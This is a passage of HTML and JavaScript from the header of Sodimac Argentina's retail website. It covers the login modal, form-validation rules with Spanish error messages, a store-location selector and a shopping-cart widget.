								<input id="inputEmailHeader" placeholder="Ej: usuario@mail.com" onpaste="myaccount.checkNotAllowed({'element':this});" name="/atg/userprofiling/ProfileFormHandler.value.login" value="" class="form-control-new" onkeypress="return myaccount.validation.validatext({'event': event, 'type': '8'});" oninvalid="setCustomValidity('Email inválido, por favor ingresá uno nuevo.')" type="email" onchange="myaccount.checkNotAllowed({'element':this});" oninput="setCustomValidity('')"><input name="_D:/atg/userprofiling/ProfileFormHandler.value.login" value=" " type="hidden"><div id="email-help-block"></div>
			                     </div>
                             </div>
							</p>
							<p class="pt-15 accoutLabel">Contraseña</p>
							<p>
							<div>
                                <div class="input-container">
								<input id="loginPasswordHeader" placeHolder="" onpaste="return false;" name="/atg/userprofiling/ProfileFormHandler.value.password" value="" class="form-control-new" type="password"><input name="_D:/atg/userprofiling/ProfileFormHandler.value.password" value=" " type="hidden"><button type="button" id="togglePassword" class="eye-icon" aria-label="Toggle password">
        					<!-- Default: Open Eye -->
        					<svg id="eyeOpen" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
          					<path fill-rule="evenodd" clip-rule="evenodd" d="M16.8365 10.534C16.8125 10.569 14.3725 14 10.0905 14C5.8165 14 3.1905 10.541 3.1655 10.507C2.9695 10.241 2.9695 9.759 3.1645 9.494C3.1825 9.47 4.4615 7.791 6.6745 6.769C6.2445 7.407 5.9935 8.175 5.9935 9C5.9935 11.206 7.7875 13 9.9935 13C10.5925 13 11.1695 12.87 11.7075 12.615C11.9575 12.496 12.0635 12.198 11.9445 11.948C11.8265 11.699 11.5285 11.594 11.2785 11.711C10.8755 11.903 10.4425 12 9.9935 12C8.3385 12 6.9935 10.654 6.9935 9C6.9935 7.378 8.2895 6.06 9.8985 6.01C9.9415 6.009 9.9835 6.004 10.0275 6.003C11.4965 6.02 12.7545 7.117 12.9625 8.571C13.0015 8.845 13.2545 9.026 13.5285 8.995C13.8015 8.956 13.9915 8.702 13.9525 8.429C13.8575 7.767 13.5895 7.168 13.2135 6.655C15.5295 7.652 16.8195 9.441 16.8365 9.466C17.0315 9.746 17.0315 10.255 16.8365 10.534ZM17.6565 8.893C17.5455 8.734 14.8875 5 10.0905 5C10.0685 5 10.0485 5.003 10.0265 5.003C10.0155 5.003 10.0045 5 9.9935 5C9.9625 5 9.9345 5.008 9.9045 5.009C5.2315 5.105 2.4775 8.741 2.3615 8.899C1.9045 9.516 1.9045 10.483 2.3615 11.101C2.4795 11.261 5.3025 15 10.0905 15C14.8885 15 17.5455 11.265 17.6565 11.106C18.0895 10.486 18.0895 9.513 17.6565 8.893Z" fill="currentColor"></path>
        					</svg>
        					<!-- Hidden by default: Closed Eye -->
        					<svg id="eyeClosed" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
          					<path fill-rule="evenodd" clip-rule="evenodd" d="M13.7805 13.08L7.73949 7.04001C8.27049 6.43101 9.03549 6.03701 9.89849 6.01001C9.94149 6.00901 9.98349 6.00401 10.0275 6.00301C11.4955 6.02001 12.7545 7.11701 12.9625 8.57101C13.0015 8.84501 13.2515 9.02601 13.5285 8.99501C13.8015 8.95601 13.9915 8.70201 13.9525 8.42901C13.8575 7.76801 13.5895 7.16801 13.2135 6.65501C15.5295 7.65201 16.8195 9.44101 16.8365 9.46601C17.0305 9.74601 17.0305 10.255 16.8365 10.534C16.8205 10.558 15.7425 12.061 13.7805 13.08ZM7.20249 7.91701L11.0695 11.783C10.7255 11.917 10.3675 12 9.99249 12C8.33849 12 6.99249 10.654 6.99249 9.00001C6.99249 8.61701 7.07249 8.25401 7.20249 7.91701ZM10.0905 14C5.81649 14 3.19049 10.541 3.16449 10.507C2.96849 10.241 2.96849 9.75901 3.16449 9.49401C3.18149 9.47201 4.30449 8.00201 6.26149 6.97601L6.45649 7.17101C6.17049 7.72201 5.99249 8.33801 5.99249 9.00001C5.99249 11.206 7.78749 13 9.99249 13C10.5925 13 11.1685 12.87 11.7075 12.615C11.7505 12.595 11.7835 12.562 11.8185 12.532L12.7995 13.514C12.0025 13.806 11.0995 14 10.0905 14ZM17.6565 11.106C18.0895 10.486 18.0895 9.51401 17.6565 8.89301C17.5455 8.73401 14.8875 5.00001 10.0905 5.00001C10.0685 5.00001 10.0485 5.00301 10.0265 5.00301C10.0145 5.00301 10.0045 5.00001 9.99249 5.00001C9.96249 5.00001 9.93449 5.00801 9.90449 5.00901C8.60149 5.03601 7.45049 5.33601 6.46149 5.76201L3.84649 3.14601C3.65149 2.95101 3.33449 2.95101 3.13949 3.14601C2.94449 3.34201 2.94449 3.65801 3.13949 3.85301L5.51249 6.22601C3.54449 7.33301 2.43349 8.80101 2.36149 8.89901C1.90449 9.51701 1.90449 10.483 2.36149 11.101C2.47849 11.261 5.30149 15 10.0905 15C11.4215 15 12.5815 14.708 13.5745 14.289L16.1395 16.853C16.2375 16.951 16.3645 17 16.4925 17C16.6205 17 16.7485 16.951 16.8465 16.853C17.0415 16.658 17.0415 16.342 16.8465 16.146L14.5285 13.828C16.5095 12.719 17.5865 11.206 17.6565 11.106Z" fill="currentColor"></path>
        					</svg>
      		  				</button>    
			                    <div id="password-help-block"></div>
			                      </div>
                             </div>
							</p>
							<p id="" class="pt-10 pb-10 forgetPassLink">
								<a href="/sodimac-ar/myaccount/forgotpassword" class="forgetPassLink" id="">¿Olvidaste tu contraseña?</a>
							</p>
							
							<p class="pt-10 loginButton">
								<input id="newProcessLogin" type="button" value="Ingresar" onclick="javascript:myaccount.newPopupLogin();" class="btn-sodimac-primary btn-sodimac"/>
									
								<div style="display: none;">
									<input id="loginSubmit" name="/atg/userprofiling/ProfileFormHandler.popUpLogin" value="Ingresar" class="btn-sodimac-primary btn-sodimac pull-right" type="submit"><input name="_D:/atg/userprofiling/ProfileFormHandler.popUpLogin" value=" " type="hidden"></div>
							</p>
							<div style="display: none">
			                     <input name="/atg/userprofiling/ProfileFormHandler.loginSuccessURL" value="/" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.loginSuccessURL" value=" " type="hidden"><input name="/atg/userprofiling/ProfileFormHandler.fromExp" value="" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.fromExp" value=" " type="hidden"><input id="SecURL" name="/atg/userprofiling/ProfileFormHandler.secURL" value="/" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.secURL" value=" " type="hidden"></div>
	         	<input name="_DARGS" value="/sodimac-ar/cartridges/headerMyAccount.jsp.loginformHeader" type="hidden"></input></form><div class="facebook-box pt-20 facebookLink">
                        <a href="javascript:void(0)" class="btn-facebook" onclick="javascript:myaccount.fb_login();">
                        Iniciar sesión con facebook</a>
                        <input id="sodimacFbAppId" type="hidden" value="402745280382940"/>
<form id="facebookForm" name="facebookForm" action="/sodimac-ar/;jsessionid=Q9hZYwCRssY6JEBOCdsQlofq.node1?_DARGS=/sodimac-ar/myaccount/includes/facebookForm.jsp.facebookForm" method="post"><input name="_dyncharset" value="iso-8859-1" type="hidden"></input><input name="_dynSessConf" value="7196675893374466829" type="hidden"></input><input id="securityToken" name="/atg/userprofiling/ProfileFormHandler.editValue.securityToken" value="" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.editValue.securityToken" value=" " type="hidden"><input name="/atg/userprofiling/ProfileFormHandler.socialEntityName" value="facebook" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.socialEntityName" value=" " type="hidden"><input id="facebookEmailAddress" name="/atg/userprofiling/ProfileFormHandler.value.login" value="" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.value.login" value=" " type="hidden"><input name="/atg/userprofiling/ProfileFormHandler.loginSuccessURL" value="/" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.loginSuccessURL" value=" " type="hidden"><input name="/atg/userprofiling/ProfileFormHandler.loginErrorURL" value="/sodimac-ar/myaccount/login?successUrl=/" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.loginErrorURL" value=" " type="hidden"><input type="hidden" name="facebook" value="true"/>
  <input name="/atg/userprofiling/ProfileFormHandler.socialLoginUser" value="submit" type="hidden"><input name="_D:/atg/userprofiling/ProfileFormHandler.socialLoginUser" value=" " type="hidden"><input name="_DARGS" value="/sodimac-ar/myaccount/includes/facebookForm.jsp.facebookForm" type="hidden"></input></form></div>
				<p class="pt-20 registerLink">
					<button onclick="omnitrack('Crear cuenta'); window.location.href='/sodimac-ar/myaccount/register/personal';" class="btn-sodimac-secondary btn-sodimac">Crear cuenta</button>
				</p>
				<div class="account-benefits">
            	<h3>Beneficios de tu cuenta</h3>
            	<ul>
                	<li><span class="benefitsIcon">&#8226;</span>Revisa el estado de tus pedidos.</li>
                	<li><span class="benefitsIcon">&#8226;</span>Navega en un sitio personalizado.</li>
                	<li><span class="benefitsIcon">&#8226;</span>Accede a ofertas exclusivas.</li>
                	<li><span class="benefitsIcon">&#8226;</span>Consulta y descarga tus boletas.</li>
            	</ul>
        		</div>
				<p class="col-md-12 trackLink">
					<a href="/sodimac-ar/myaccount/orderhistory" class="trackLink">Haz seguimiento a tu pedido</a>
				</p>
				</div>
		</div>
    		</section>
     <script type="text/javascript" language="javascript">
    function initRules(){
        allRules = {
            //Have the single function checking. 
            "custom" : {},
            "ajax" : {},
            "required" : {
                "msg" : "Este dato es obligatorio.",
                "common"    : "Debes completar este campo.",
                "nickname"  : "Debes ingresar un nombre para tu dirección",
                "option"    : "Debes seleccionar una opción.",
                "region"    : "Debes seleccionar una región.",
                "comuna"    : "Debes seleccionar una comuna.",
                "partido"   : "Debes seleccionar un partido.",
                "localidad" : "Debes seleccionar una localidad.",
                "postal"    : "Debes seleccionar un código postal.",
                "ciudad"    : "Debes seleccionar una ciudad.",
                "barrio"    : "Debes seleccionar un barrio.",
                "departamento"  : "Debes seleccionar un departamento.",
                "provincia" : "Debes seleccionar una provincia.",
                "distrito"  : "Debes seleccionar un distrito.",
                "email"     : "",
                "confirmemail"  : "",
                "password"  : "",
                "confirmpassword"  : "",
                "companyname"  : "",
                "stateregister"  : "",
                "firstname"  : "",
                "lastname"  : "",
                "phonenumber"  : "",
                "cep"  : "",
                "street"  : ""
            },
            "CMRNumberRequired" : {
                "msg" : "Por favor ingresa el número de la Tarjeta"
            }, 
            "recoverEmail" : {
                "msg" : "Debe ingresar un correo válido"
            },
            "recoverRequired" : {
                "msg" : "Debe ingresar un correo"
            },           
            "birthday" : {
                "msg" : "Este dato es obligatorio."
            },
            "checked" : {
                "msg" : "Debes aceptar las políticas de protección de datos.",
                "condition" : "Debes aceptar los términos y condiciones de este sitio.",
                "personalTreatementCondition" : "",
                "companyTreatementCondition" : ""
            },
            "length" : {
                "msg" : "entre",
                "msg2" : "&nbsp;y",
                "msg3" : "&nbsp;caracteres permitidos.",
                "msg4" : "&nbsp;Deben ser&nbsp;",
                "msg5" : "&nbsp;caracteres.",
                "errorCall" : validator.lengthError
            },
            "confirm" : {
                "msg" : "Los datos no coinciden."
            },
            "CMRNumber" : {
                "msg" : "El número de tu tarjeta CMR no es válido, intentalo nuevamente.",
                "errorCall" : validator.defaultErrorRender
            },
            "CMRMonth" : {
                "msg" : "El mes no es válido!"
            },
            "CMRNoviosNumber" : {
                "msg" : "No es una tarjeta CMR válida."
            },
            "email" : {
                "msg" : "Email inválido, por favor ingresá uno nuevo."
            },
            "dateRange" : {
                "msg" : "La fecha de vigencia fiscal debe ser menor a los 180 días, tomados a partir del día de hoy."
            },
            "CUT" : {
                "msg" : "El número de R.U.T. ingresado no es válido."
            },
            "RUT" : {
                "msg" : "El número de R.U.T. ingresado no es válido."
            },
            "CPF" : {
                "msg" : "Número de CPF informado não é válido."
            },
            "RUC" : {
                "msg" : ""
            },
            "UYRUT" : {
                "msg" : "Número de documento de la empresa es inválido."
            },
            "PhoneNumberAndAreaCode" : {
            	"msg" : ""
            },
            "MobilephoneAndAreaCode" : {
            	"msg" : ""
            },
            "TelephoneAndAreaCode" : {
            	"msg" : ""
            },
            "CEP" : {
                "msg" : "",
            },
            "DV" : {
                "msg" : ""
            },
            "CUIT" : {
                "msg" : "El número de R.U.T. ingresado no es válido."
            },
            "contactNameLength" : {
                "msg" : "El nombre de contacto debe tener un máximo de 40 caracteres."
            },
            "creditCardNumber" : {
                "msg" : "Número de tarjeta inválido."
            },
            "creditCardMonth" : {
                "msg" : "El mes no es válido!"
            },
            "creditCardType" : {
                "msg" : "Seleccione el tipo de tarjeta de crédito."
            },
            "referenceNameEqual" : {
                "msg" : "Nombre referencia duplicado"
            },
            "legaleRequired" : {
                "msg" : "Campo requerido"
            },
            "emailPrefix" : {
                "msg" : "debe introducir un email válido y necesita menos de 100 caracteres por favor"
            },
            "emailSuffix" : {
                "msg" : "debe introducir un email válido y necesita menos de 100 caracteres por favor"
            },
            "validateInputGiro":{
                "msg":"Giro no encontrado"
            },
            "CNPJ":{
                "msg":""
            },
            
            "registerState":{
                "msg":""
            },
            // Ajax check
            "ajaxUser" : {
                "path" : "/sodimac-cl/success.jsp",
                "msgOk" : "Este usuario est&aacute; disponible",
                "msgLoad" : "Cargando, por favor esperar.",
                "msgText" : "Este usuario ya est&aacute; en uso"
            },
            "ajaxName" : {
                "path" : "/sodimac-cl/fail.jsp",
                "msgText" : "Este nombre ya est&aacute; en uso",
                "msgOk" : "Este nombre est&aacute; disponible",
                "msgLoad" : "Cargando, por favor esperar."
            },
            "areaCode" : {
                "regex" : "/^[0-9]*$/",
                "msg" : "The area code must number and like 12."
            },
            //If have regex, it can be handling by custom case.
            "telephone" : {
                "regex" : "/^[0-9]*$/",
                "msg" : "Número de teléfono inválido, por favor ingresá uno nuevo."
            },
            "cep" : {
                "regex" : "/^.{5}-.{3}$/",
                "msg" : "",
            },           
            "date" : {
                "regex" : "/^[0-9]{4}\-\[0-9]{1,2}\-\[0-9]{1,2}$/",
                "msg" : "Fecha no v&aacute;lida, debe estar en formato de YYYY-MM-DD"
            },
            "onlyNumber" : {
                "regex" : "/^[0-9]*$/",
                "msg" : "Por favor, ingresá sólo números."
            },
            "noSpecialCaracters" : {
                "regex" : "/^[0-9a-zA-Z]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "onlyLetter" : {
                "regex" : "/^[a-zA-Z\ \']+$/",
                "msg" : "Por favor, ingresá sólo letras."
            },
            "password" : {
                "regex" : "/^(?=.*?[A-Z])(?=.*?[a-z])(?=.*?[0-9]).{8,32}$/",
                "msg" : "La contraseña que has ingresado no es segura."
            },
            "passwordForLetter" : {
                "regex" : "/^(?=.*?[A-Z])(?=.*?[a-z])(?=.*?[0-9]).{8,32}$/",
                "msg" : "La contraseña que has ingresado no es segura."
            },
            "name" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ \-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "companyName" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ ,_/&\.\(\)'#-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "direction" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ\?,\-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "companyDirection" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ\?,_/&\.\(\)'#-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "contact" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ0-9 ,\-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "companyContact" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ0-9 ,_/&\.\(\)'#-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "address" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ0-9#/():\u00ba ,\.\-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "middleName" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ .,\-]+$/",
                "msg" : "Si no tienes un Segundo apellido, ingresa tu Segundo nombre."
            },
            "chileNumber" : {
                "regex" : "/[\dKk-]*/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "weddingShipTo" : {// fix bug 21174
                "regex" : "/^.{0,40}$/",
                "msg" : "No debe ser mayor de 256 caracteres."
            },
            "weddingShipMessage" : {// fix bug 21174
                "regex" : "/^.{0,512}$/",
                "msg" : "No debe ser mayor de 512 caracteres."
            },
            "onlyAllowedCharacters" : {
                "regex" : "/^[a-zA-ZáéíóúÁÉÍÓÚüÜñÑ0-9@_\.\-]*$/",
                "msg" : "Ingresaste un carácter no válido."
            },
            "nameAll" : {
                "regex" : "/^.$/",
                "msg" : "Ingresaste un carácter no válido."
            }
        };
		validator.rules = allRules;
    }
    window.onload=initRules;
</script><script>
  	 	document.addEventListener("DOMContentLoaded", function () {
    
    	const miniNewAccount = document.getElementById('mini-new-account');
		const modalOverlay = document.getElementById('modal-overlay');
		const accountSectionModal = document.getElementById('deployAccount');
		const closeModalButton = document.getElementById('close-btn');
		const loginForm = document.getElementById('loginformHeader');
		const listHeader = document.getElementById('ft-list-header');
		const loginButton = document.getElementById('newProcessLogin');
		const emailInput = document.getElementById('inputEmailHeader');
		const emailHelpBlock = document.getElementById("email-help-block");
    	const passwordInput = document.getElementById('loginPasswordHeader');
		const passwordHelpBlock = document.getElementById("password-help-block");
		const togglePasswordButton = document.getElementById("togglePassword");
		const eyeOpenIcon = document.getElementById("eyeOpen");
	    const eyeClosedIcon = document.getElementById("eyeClosed");
	     

    	modalOverlay.style.display = "none";
    	accountSectionModal.style.display = "none";
    		
		function resetInputField(inputElement) {
		inputElement.value = "";
    	inputElement.setCustomValidity("");
    	inputElement.classList.remove("valid", "invalid", "typing");
		}
		
    	function resetForm() {
        resetInputField(emailInput);
        resetInputField(passwordInput);
          
        eyeOpenIcon.classList.add("hidden");
	    eyeClosedIcon.classList.remove("hidden");
        passwordInput.setAttribute("type", "password");
        loginForm.reset(); 
    	}
   	 	
		window.showModal = function(event) {
    	event.preventDefault();
    	modalOverlay.style.display = "block";
    	accountSectionModal.style.display = "block";
		};
		   
    	function hideModal() {
        modalOverlay.style.display = "none";
        accountSectionModal.style.display = "none";
        emailHelpBlock.style.display = "none";
        passwordHelpBlock.style.display = "none";
        resetForm();
        
        // Clear error messages
       
    	if (listHeader) {
        listHeader.innerHTML = "";
    	  }
    	}
    		
    	closeModalButton.addEventListener("click", function() {
    	hideModal();
    	});
    	
		modalOverlay.addEventListener("click", function() {
    	hideModal();
    	});
	 	
    	accountSectionModal.addEventListener("click", function (event) {
        if (event.target !== closeModalButton) {
        event.stopPropagation();
    	}
    	});
    	
    		 
	    function togglePasswordVisibility() {
        const isPassword = passwordInput.getAttribute('type') === 'password';
        passwordInput.setAttribute('type', isPassword ? 'text' : 'password');

    	 // Toggle visibility classes
        if (isPassword) {
            eyeOpenIcon.classList.add('visible');
            eyeOpenIcon.classList.remove('hidden');
            eyeClosedIcon.classList.add('hidden');
            eyeClosedIcon.classList.remove('visible');
        } else {
            eyeOpenIcon.classList.add('hidden');
            eyeOpenIcon.classList.remove('visible');
            eyeClosedIcon.classList.add('visible');
            eyeClosedIcon.classList.remove('hidden');
    	   }
	    }	

   	    togglePasswordButton.addEventListener('click', togglePasswordVisibility);
   		 			
		emailInput.addEventListener("input", function () {
  			emailInput.classList.remove("valid", "invalid");
  			emailInput.classList.add("typing");
  			emailHelpBlock.textContent = "";
		});

		passwordInput.addEventListener("input", function () {
  			passwordInput.classList.remove("valid", "invalid");
  			passwordInput.classList.add("typing");
  			passwordHelpBlock.textContent = "";
		});	   		 
   			
		loginButton.addEventListener("click", function () {
    		const emailValue = emailInput.value.trim();
    		const passwordValue = passwordInput.value.trim();
  
    	if (emailValue === "") {
    		emailInput.classList.remove("typing");
        	emailInput.classList.add("invalid");
        	emailHelpBlock.textContent = "Ingresa un correo electr\u00F3nico.";
        	emailHelpBlock.style.display = "block";
    	} else {
        	emailInput.classList.remove("invalid");
        	emailHelpBlock.textContent = "";
        	emailHelpBlock.style.display = "none";
    	}
    
    	if (passwordValue === "") {
    		passwordInput.classList.remove("typing");
        	passwordInput.classList.add("invalid");
        	passwordHelpBlock.textContent = "Ingresa una contrase\u00F1a.";
        	passwordHelpBlock.style.display = "block";
    	} else {
        	passwordInput.classList.remove("invalid");
        	passwordHelpBlock.textContent = "";
        	passwordHelpBlock.style.display = "none";
    	  }
		});	
    			
		});	
    </script>
<input type="hidden" id="typeAheadFlag" value="on"/>
    <section class="pull-left search-box mobSeachBoxPo">
      <div class="iconSearch-Responsive">
		<span class="holaBuscador">  
			<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve" width="34px" height="34px">
			<path class="st0" d="M54.8,51.4L38.7,35.3c2.6-3.1,4.2-7.1,4.2-11.5C42.9,14,34.9,6,25.1,6C15.2,6,7.2,14,7.2,23.8
				c0,9.8,8,17.8,17.8,17.8c4.4,0,8.4-1.6,11.5-4.2l16.1,16.1L54.8,51.4z M10.2,23.8C10.2,15.6,16.9,9,25.1,9c8.2,0,14.8,6.7,14.8,14.8
				c0,8.2-6.7,14.8-14.8,14.8C16.9,38.7,10.2,32,10.2,23.8z"></path>
			</svg>
		</span>
	  </div>
	  <input type="hidden" id="siteId" value="SARStore"/>
			<div id="fbra_searchBoxContainer"></div>
			<script type="text/javascript" src="/static/typehead/js/main.js"></script>
			<script type="text/javascript" src="/static/typehead/js/typeAhead.js"></script>
		</section>
<section class="pull-right text-right action-box jq-actionBox icons-box mini-cart-responsive">
    	    <section id="minicartQuanlitySection" class="pull-left mini-cart jq-miniCart">
        <a href="/sodimac-ar/cart/" onclick="omnitrack('Carro');">
                    <span class="iconForDesktop hidden-xs hidden-sm">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve" width="30px" height="30px">
						<g>
							<g>
								<path class="st0" d="M18.7,17.4l1.2-6l0.6-3H6.9v3h10l-6.5,33.1l-0.6,3h9.1c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3
									c0-1.7-1.3-3-3-3H43c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3c0-1.7-1.3-3-3-3h4.5v-3H13.4l1.2-6l34.4-3l3-0.3V17.4H18.7
									z M49,32.5l-33.8,2.9l2.9-15H49V32.5z"></path>
							</g>
						</g>
						</svg>	
					</span>
					<span class="iconForMobile hidden-md hidden-lg">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve" width="39px" height="39px">
						<g>
							<g>
								<path class="st0" d="M18.7,17.4l1.2-6l0.6-3H6.9v3h10l-6.5,33.1l-0.6,3h9.1c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3
									c0-1.7-1.3-3-3-3H43c-1.7,0-3,1.3-3,3c0,1.7,1.3,3,3,3c1.7,0,3-1.3,3-3c0-1.7-1.3-3-3-3h4.5v-3H13.4l1.2-6l34.4-3l3-0.3V17.4H18.7
									z M49,32.5l-33.8,2.9l2.9-15H49V32.5z"></path>
							</g>
						</g>
						</svg>	
					</span>
                    <span class="number jq-number">0</span>
                </a>
            </section>
    
    <div id="dtmCartJson" style="display:none;">{"products":[]}</div>
        </section>	
<div class="pull-right zone-price normal-zone-price" id="zprice-hide" style="position:relative; z-index:10;">
<ul class="clearfix">
	<li class="ua-list dropdown">
		<p id="mostrar-header" class="desktop-mostrar-header">
				 <!-- Tienda seleccionada: -->
				 <i class="zonePriceIcon">
                    <img src="/static/images/graphics/gpsIcon_lineal.svg">
                </i>
				 <span class="hidden-md hidden-lg"><br></span>
				 <a href="javascript:;" title="cambiar zona" data-toggle="modal" data-target="#myModal" data-href="/sodimac-ar/common/header/selectStore.jsp?selectedRegionName=GENERAL SAN MARTIN" class="jq-cambiar hidden-md hidden-lg" onclick="$('.jq-hideNewMenu').click();"><b>GENERAL SAN MARTIN</b></a>
				<a href="javascript:;" title="Tienda seleccionada:" data-toggle="modal" data-target="#myModal" data-href="/sodimac-ar/common/header/selectStore.jsp?selectedRegionName=GENERAL SAN MARTIN" data-class="modal-basic" class="jq-cambiar hidden-xs hidden-sm zone-price-name regionName" onclick="omnitrack('Cambiar Tienda');">
						&nbsp;<span> GENERAL SAN MARTIN</span>
				</a>
				<input type="hidden" id="isAnanymous" value="true"/>
				</p>
			<div class="zpModalNew" style="display:none;">
				 <div class="zpModalNew-cont">
				   <div class="nav-arrowZP"></div>   
				    <p class="mt-10 mb-10"> <div>¿En qué ubicación querés recibir tus compras?</div><div>Seleccionala para ver los productos disponibles en esa zona y lugares cercanos.</div>&#160;</p>
				    <a href="javascript:void(0);" class="linkMantenerTienda finish">Mantener</a>
				    <a href="javascript:void(0);" class="btn-red mt-10 btn-ZpModalNew cambiarTienda" onclick="$('.mobile-main-header .zone-price-name').click();" style="width: 55%; margin-left: 0%;">
				    	Cambiar</a>
				 </div>
			</div>
       	<div class="mobile-mostrar-header">
                <div>Ubicacion:</div>
                <div>
                	<a href="javascript:;" title="cambiar zona" data-toggle="modal" data-target="#myModal" data-href="/sodimac-ar/common/header/selectStore.jsp?selectedRegionName=GENERAL SAN MARTIN" class="jq-cambiar hidden-md hidden-lg" onclick="$('.jq-hideNewMenu').click();"><b>GENERAL SAN MARTIN</b></a>
                    </div>
			</div>
            <div class="hidden-lg hidden-md mobile-contact">
                <p>
	                <span>
	                	Compra Telefónica</span>
	                <a href="tel:0810 666 7634">
		                <b>
		                	0810 666 7634</b>
	                </a>
                </p>
                <p>
	                <span>
	                	Servicio al Cliente </span>
	                <a href="tel:0810 222 7634">
	                	<b style="margin-left:5px;">
	                		0810 222 7634</b>
	                </a>
                </p>
                </div>
			<div style="display:none">
	<form id="storeLocationIdForm" action="/sodimac-ar/common/header/changeLocationResultAjax.jsp;jsessionid=Q9hZYwCRssY6JEBOCdsQlofq.node1?_DARGS=/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationIdForm" method="post"><input name="_dyncharset" value="iso-8859-1" type="hidden"></input><input value="7196675893374466829" type="hidden"></input><input id="selectStoreCurrentPage" name="/falabella/commerce/profile/formhandler/LocationFormHandler.page" value="/sodimac-ar/cartridges/includes/contentSlot.jsp" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.page" value=" " type="hidden"><input id="storeLocationDivgeo4Id" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value=" " type="hidden"><input id="storeLocationRegionId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value=" " type="hidden"><input id="storeLocationComunaId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleCiudadId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleCiudadId" value=" " type="hidden"><input id="subBtn" style="display:none" name="/falabella/commerce/profile/formhandler/LocationFormHandler.changeStore" type="submit"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.changeStore" value=" " type="hidden"><input name="_DARGS" value="/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationIdForm" type="hidden"></input></form><form id="storeLocationDirectlyChangeForm" action="/sodimac-ar/common/header/changeLocationResultAjax.jsp;jsessionid=Q9hZYwCRssY6JEBOCdsQlofq.node1?_DARGS=/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationDirectlyChangeForm" method="post"><input name="_dyncharset" value="iso-8859-1" type="hidden"></input><input name="_dynSessConf" value="7196675893374466829" type="hidden"></input><input id="selectStoreCurrentPage" name="/falabella/commerce/profile/formhandler/LocationFormHandler.page" value="/sodimac-ar/cartridges/includes/contentSlot.jsp" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.page" value=" " type="hidden"><input id="storeLocationDirectlyChangeStoreId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.storeId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.storeId" value=" " type="hidden"><input id="storeLocationDirectlyChangeRegionId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value=" " type="hidden"><input id="storeLocationDirectlyChangeComunaId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value=" " type="hidden"><input id="storeLocationDirectlyChangeStoreIdSubBtn" style="display:none" name="/falabella/commerce/profile/formhandler/LocationFormHandler.changeStoreWithoutValidate" type="submit"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.changeStoreWithoutValidate" value=" " type="hidden"><input name="_DARGS" value="/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationDirectlyChangeForm" type="hidden"></input></form></div></li>
</ul>
</div>
</div>
        </section>
    <script type="text/javascript">
		function omnitrack(key){
			digitalData.page.click = key;
			omni.track(key);
		}
	</script>
